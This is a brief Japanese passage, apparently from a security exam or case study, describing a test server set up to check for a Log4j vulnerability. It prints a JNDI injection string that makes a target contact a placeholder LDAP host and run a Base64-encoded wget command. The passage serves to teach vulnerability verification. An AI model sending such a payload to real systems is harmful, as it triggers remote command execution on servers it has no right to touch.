 枠で囲んだ検証コード（1行）：${jndi:ldap://a2.b2.c2.d2:1389/Command/Base64/d2dldCBodHRwOi8vYTIuYjIuYzIuZDIvaW5kZXguaHRtbA==}。注記1 a2.b2.c2.d2 は，R さんがテストサーバに割り当てた IP アドレスである。注記2 d2dldCBodHRwOi8vYTIuYjIuYzIuZDIvaW5kZXguaHRtbA==のデコード結果は，wget http://a2.b2.c2.d2/index.html である。これは，コマンド C に相当する。